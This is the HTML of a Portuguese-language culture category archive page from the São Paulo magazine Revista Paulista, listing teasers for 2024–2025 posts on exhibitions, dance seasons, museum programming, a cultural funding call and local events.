	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://revistapaulista.com.br/" class="custom-logo-link" rel="home"><img width="361" height="87" src="https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png" class="custom-logo" alt="Revista Paulista" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1.png 361w, https://revistapaulista.com.br/wp-content/uploads/2022/12/logoRevista2-1-300x72.png 300w" sizes="(max-width: 361px) 100vw, 361px" /></a>
							<p class="site-title"><a href="https://revistapaulista.com.br/" rel="home">Revista Paulista</a></p>
							<p class="site-description">Revista Paulissta</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-1" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <img src="https://revistapaulista.com.br/wp-content/uploads/2024/10/SINCOPLASTIC.png" />
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://revistapaulista.com.br/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://revistapaulista.com.br/negocios/">Negócios</a></li>
<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://revistapaulista.com.br/category/turismo/">Turismo</a></li>
<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13290"><a href="https://revistapaulista.com.br/category/informasamba/">InformaSamba</a></li>
<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13291"><a href="https://revistapaulista.com.br/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-13413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13413"><a href="https://revistapaulista.com.br/category/cultura/" aria-current="page">Cultura</a></li>
<li id="menu-item-13414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13414"><a href="https://revistapaulista.com.br/category/mara-porto/">Mara Porto</a></li>
<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://revistapaulista.com.br/expediente/">Expediente</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
					<div class="np-icon-elements-wrapper">
						        <div id="np-site-mode-wrap" class="np-icon-elements">
            <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
                <span class="site-mode-icon">site mode button</span>
            </a>
        </div><!-- #np-site-mode-wrap -->
							<div class="np-header-search-wrapper">                    
				                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
				                <div class="search-form-main np-clearfix">
					                <form role="search" method="get" class="search-form" action="https://revistapaulista.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>					            </div>
							</div><!-- .np-header-search-wrapper -->
											</div> <!-- .np-icon-elements-wrapper -->
				</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-archive-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Categoria: <span>Cultura</span></h1><div class="archive-description"><p>Eventos e ações na área de educação, teatro, cinema, literatura, música, artes plásticas e afins</p>
</div>			</header><!-- .page-header -->

			
<article id="post-16440" class="post-16440 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/tita-selicani-leva-a-poetica-do-vidro-ao-contaf-2025/">
			<img width="1440" height="1080" src="https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22.jpeg 1440w, https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22-300x225.jpeg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22-1024x768.jpeg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22-768x576.jpeg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-21-at-13.33.22-136x102.jpeg 136w" sizes="(max-width: 1440px) 100vw, 1440px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/tita-selicani-leva-a-poetica-do-vidro-ao-contaf-2025/" rel="bookmark">TITA SELICANI LEVA À POÉTICA DO VIDRO AO CONTAF 2025</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/tita-selicani-leva-a-poetica-do-vidro-ao-contaf-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-07-21T16:35:50+00:00">julho 21, 2025</time><time class="updated" datetime="2025-07-21T16:35:52+00:00">julho 21, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>A artista visual Tita Selicani é um dos grandes destaques confirmados no CONTAF 2025 – Congresso Nacional de Técnicas para as Artes do Fogo, que acontece em São Paulo. No dia 6 de agosto, das 11h às 11h45, ela apresenta a palestra &#8220;Formas, Cores e Texturas no Vidro&#8221;, em que compartilha duas décadas de experiência, [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/tita-selicani-leva-a-poetica-do-vidro-ao-contaf-2025/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16440 -->
<article id="post-16388" class="post-16388 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/museu-da-energia-sp-programacao-gratuita-em-julho/">
			<img width="1000" height="666" src="https://revistapaulista.com.br/wp-content/uploads/2025/07/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/07/image.png 1000w, https://revistapaulista.com.br/wp-content/uploads/2025/07/image-300x200.png 300w, https://revistapaulista.com.br/wp-content/uploads/2025/07/image-768x511.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/museu-da-energia-sp-programacao-gratuita-em-julho/" rel="bookmark">MUSEU DA ENERGIA SP: PROGRAMAÇÃO GRATUITA EM JULHO</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/museu-da-energia-sp-programacao-gratuita-em-julho/" rel="bookmark"><time class="entry-date published" datetime="2025-07-03T15:17:13+00:00">julho 3, 2025</time><time class="updated" datetime="2025-07-03T15:17:15+00:00">julho 3, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Durante as férias escolares de julho, o Museu da Energia de São Paulo promove uma programação gratuita com atividades culturais, educativas e interativas para diferentes públicos. A agenda inclui ensaio musical, piquenique para a família, experiências sobre fontes renováveis e uma exposição fotográfica sobre o direito à moradia.  No dia 12, sábado, às 14h, o [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/museu-da-energia-sp-programacao-gratuita-em-julho/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16388 -->
<article id="post-16269" class="post-16269 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/sao-paulo-cia-de-danca-no-teatro-sergio-cardoso/">
			<img width="2560" height="1706" src="https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-scaled.jpg 2560w, https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-300x200.jpg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-1024x683.jpg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-768x512.jpg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-1536x1024.jpg 1536w, https://revistapaulista.com.br/wp-content/uploads/2025/06/O-Lago-dos-Cisnes-II-Ato-por-Mario-Galizzi-SPCD-Credito-Silvia-Machado-1-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/sao-paulo-cia-de-danca-no-teatro-sergio-cardoso/" rel="bookmark">SÃO PAULO CIA DE DANÇA NO TEATRO SÉRGIO CARDOSO</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/sao-paulo-cia-de-danca-no-teatro-sergio-cardoso/" rel="bookmark"><time class="entry-date published" datetime="2025-06-12T19:27:00+00:00">junho 12, 2025</time><time class="updated" datetime="2025-06-12T20:04:43+00:00">junho 12, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>A São Paulo Companhia de Dança (SPCD), referência nacional em dança, retorna ao palco do Teatro Sérgio Cardoso para sua aguardada temporada anual. Sob direção de Inês Bogéa, a companhia apresenta três programas distintos entre os dias 19 de junho e 6 de julho, com repertório que transita do balé clássico ao contemporâneo, reafirmando sua [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/sao-paulo-cia-de-danca-no-teatro-sergio-cardoso/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16269 -->
<article id="post-16216" class="post-16216 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/inclusao-e-esperanca-nos-fins-de-semana-projeto-escola-aberta-transforma-realidade-na-zona-leste-de-sao-paulo/">
			<img width="2000" height="1360" src="https://revistapaulista.com.br/wp-content/uploads/2025/05/3.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/05/3.png 2000w, https://revistapaulista.com.br/wp-content/uploads/2025/05/3-300x204.png 300w, https://revistapaulista.com.br/wp-content/uploads/2025/05/3-1024x696.png 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/05/3-768x522.png 768w, https://revistapaulista.com.br/wp-content/uploads/2025/05/3-1536x1044.png 1536w, https://revistapaulista.com.br/wp-content/uploads/2025/05/3-305x207.png 305w" sizes="(max-width: 2000px) 100vw, 2000px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/inclusao-e-esperanca-nos-fins-de-semana-projeto-escola-aberta-transforma-realidade-na-zona-leste-de-sao-paulo/" rel="bookmark">ENTIDADE DE ENSINO DO CENTRO DE SÃO PAULO, ASSOCIAÇÃO PHORTE E SECRETARIA MUNICIPAL DE EDUCAÇÃO PROMOVEM A INCLUSÃO E ESPERANÇA NOS FINAIS DE SEMANA COM O PROJETO &#8220;ESCOLA ABERTA&#8221;, QUE TRANSFORMA REALIDADE NA ZONA LESTE DE SP</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/inclusao-e-esperanca-nos-fins-de-semana-projeto-escola-aberta-transforma-realidade-na-zona-leste-de-sao-paulo/" rel="bookmark"><time class="entry-date published" datetime="2025-05-09T22:22:30+00:00">maio 9, 2025</time><time class="updated" datetime="2025-05-09T22:43:49+00:00">maio 9, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>A região central paulistana sempre colaborando com ações que busquem superar os desafios enfrentados pelas comunidades periféricas de São Paulo, apresenta os dados atualizados de um projeto, que tem se destacado como símbolo de inclusão, cidadania e oportunidade: o &#8220;Escola Aberta&#8221;, uma iniciativa da Secretaria Municipal de Educação (SME/SP), em parceria com a Associação Phorte [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/inclusao-e-esperanca-nos-fins-de-semana-projeto-escola-aberta-transforma-realidade-na-zona-leste-de-sao-paulo/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16216 -->
<article id="post-16205" class="post-16205 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/banco-do-brasil-lanca-edital-de-r-120-milhoes-para-selecao-de-projetos-culturais/">
			<img width="2560" height="1448" src="https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-scaled.jpg 2560w, https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-300x170.jpg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-1024x579.jpg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-768x435.jpg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-1536x869.jpg 1536w, https://revistapaulista.com.br/wp-content/uploads/2025/05/capa-2048x1159.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/banco-do-brasil-lanca-edital-de-r-120-milhoes-para-selecao-de-projetos-culturais/" rel="bookmark">BANCO DO BRASIL LANÇA EDITAL DE R$ 120 MILHÕES PARA SELEÇÃO DE PROJETOS CULTURAIS</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/banco-do-brasil-lanca-edital-de-r-120-milhoes-para-selecao-de-projetos-culturais/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-05T03:29:04+00:00">maio 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>O Banco do Brasil lança nesta terça-feira, 8, o Edital de Patrocínio Centro Cultural Banco do Brasil (CCBB) 2026-2027. O objetivo é selecionar projetos que poderão ser patrocinados pelo Banco do Brasil e demais empresas do Conglomerado BB para compor a programação das cinco unidades do CCBB, localizadas no Rio de Janeiro, São Paulo, Brasília, [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/banco-do-brasil-lanca-edital-de-r-120-milhoes-para-selecao-de-projetos-culturais/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16205 -->
<article id="post-16166" class="post-16166 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/mostra-olhares-do-centro-sp-com-glauber-souza-ate-30-05-no-shopping-light/">
			<img width="2268" height="1587" src="https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2.png 2268w, https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2-300x210.png 300w, https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2-1024x717.png 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2-768x537.png 768w, https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2-1536x1075.png 1536w, https://revistapaulista.com.br/wp-content/uploads/2025/04/5-2-2048x1433.png 2048w" sizes="(max-width: 2268px) 100vw, 2268px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/mostra-olhares-do-centro-sp-com-glauber-souza-ate-30-05-no-shopping-light/" rel="bookmark">MOSTRA &#8220;OLHARES DO CENTRO SP&#8221; COM GLAUBER SOUZA ATÉ 30.05 NO SHOPPING LIGHT</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/mostra-olhares-do-centro-sp-com-glauber-souza-ate-30-05-no-shopping-light/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-07T18:50:25+00:00">abril 7, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Até o dia 30 de maio, acontece mais uma exposição imperdível com as telas do artista plástico Glauber Souza, que capturou com maestria a essência do Centro de São Paulo, com sua arquitetura imponente e atmosfera vibrante. &#8220;Ter um artista plástico como Glauber Souza dedicando seu talento à retratação das obras arquitetônicas do centro de [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/mostra-olhares-do-centro-sp-com-glauber-souza-ate-30-05-no-shopping-light/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16166 -->
<article id="post-16145" class="post-16145 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/antigo-cine-art-palacio-e-o-desejo-de-mais-um-espaco-cultural-no-centro-sp/">
			<img width="1920" height="665" src="https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n.jpg 1920w, https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n-300x104.jpg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n-1024x355.jpg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n-768x266.jpg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/03/476899480_635563615526133_6307717316519279815_n-1536x532.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/antigo-cine-art-palacio-e-o-desejo-de-mais-um-espaco-cultural-no-centro-sp/" rel="bookmark">ANTIGO CINE ART PALÁCIO E O DESEJO DE MAIS UM ESPAÇO CULTURAL NO CENTRO SP</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/antigo-cine-art-palacio-e-o-desejo-de-mais-um-espaco-cultural-no-centro-sp/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-02T13:47:46+00:00">março 2, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Alô, alô, Secretário da Cultura, Totó Parente, que tal reabrir o espaço do antigo Cine Art Palácio, na av. São João, ao lado da Galeria do Rock e transformá-lo em mais um local para exposições e pequenas apresentações musicais, uma vez que ali está sob o guarda-chuva da Secretaria de Cultura e se tornaria a [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/antigo-cine-art-palacio-e-o-desejo-de-mais-um-espaco-cultural-no-centro-sp/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16145 -->
<article id="post-16123" class="post-16123 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/cathedral-da-se-recebe-a-missa-pela-paz-da-ucrania/">
			<img width="2048" height="1356" src="https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2.jpg 2048w, https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2-300x199.jpg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2-1024x678.jpg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2-768x509.jpg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/02/Mosteiro-2-1536x1017.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/cathedral-da-se-recebe-a-missa-pela-paz-da-ucrania/" rel="bookmark">CATHEDRAL DA SÉ RECEBE A MISSA PELA PAZ DA UCRÂNIA</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/cathedral-da-se-recebe-a-missa-pela-paz-da-ucrania/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-14T18:42:59+00:00">fevereiro 14, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>No próximo dia 22 de fevereiro de 2025, sábado, as 12 horas, a Cathedral da Sé, no Centro de São Paulo, será palco de uma cerimônia solene em homenagem às vítimas da guerra na Ucrânia, que completa três anos desde o início da invasão russa. A Missa pela Paz na Ucrânia será presidida pelo Padre [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/cathedral-da-se-recebe-a-missa-pela-paz-da-ucrania/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16123 -->
<article id="post-16119" class="post-16119 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/pepe-jardim-conquista-premio-em-festival-na-espanha/">
			<img width="1600" height="1066" src="https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31.jpeg 1600w, https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31-300x200.jpeg 300w, https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31-1024x682.jpeg 1024w, https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31-768x512.jpeg 768w, https://revistapaulista.com.br/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-10.40.31-1536x1023.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/pepe-jardim-conquista-premio-em-festival-na-espanha/" rel="bookmark">PEPÉ JARDIM CONQUISTA PRÊMIO EM FESTIVAL NA ESPANHA</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/pepe-jardim-conquista-premio-em-festival-na-espanha/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-14T14:35:45+00:00">fevereiro 14, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Nascido sob as lonas do Circo Spacial, o circo mais famoso do país, o palhaço Pepé Jardim, vem conquistando o mundo com sua arte e seu talento único. Pepe foi o único artista brasileiro a ser convidado a se apresentar no 18º Festival Internacional de Circo de Albacete na Espanha. Pepe se apresentou em um [&hellip;]</p>
<span class="np-archive-more"><a href="https://revistapaulista.com.br/pepe-jardim-conquista-premio-em-festival-na-espanha/" class="np-button"><i class="fa fa-arrow-circle-right"></i>Continuar lendo</a></span>		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .np-archive-post-content-wrapper -->
</article><!-- #post-16119 -->
<article id="post-16046" class="post-16046 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura">	

	<div class="np-article-thumb">
		<a href="https://revistapaulista.com.br/cantor-luigi-ferrari-lanca-novo-sucesso-patricinha/">
			<img width="1080" height="1080" src="https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1.png 1080w, https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1-300x300.png 300w, https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1-1024x1024.png 1024w, https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1-150x150.png 150w, https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1-768x768.png 768w, https://revistapaulista.com.br/wp-content/uploads/2024/11/LUIGI-FERRARI-1-600x600.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div><!-- .np-article-thumb -->

	<div class="np-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://revistapaulista.com.br/cantor-luigi-ferrari-lanca-novo-sucesso-patricinha/" rel="bookmark">CANTOR LUIGI FERRARI LANÇA NOVO SUCESSO: PATRICINHA</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://revistapaulista.com.br/cantor-luigi-ferrari-lanca-novo-sucesso-patricinha/" rel="bookmark"><time class="entry-date published" datetime="2024-11-30T17:23:38+00:00">novembro 30, 2024</time><time class="updated" datetime="2024-11-30T17:25:24+00:00">novembro 30, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://revistapaulista.com.br/author/mauricio/">mauricio</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
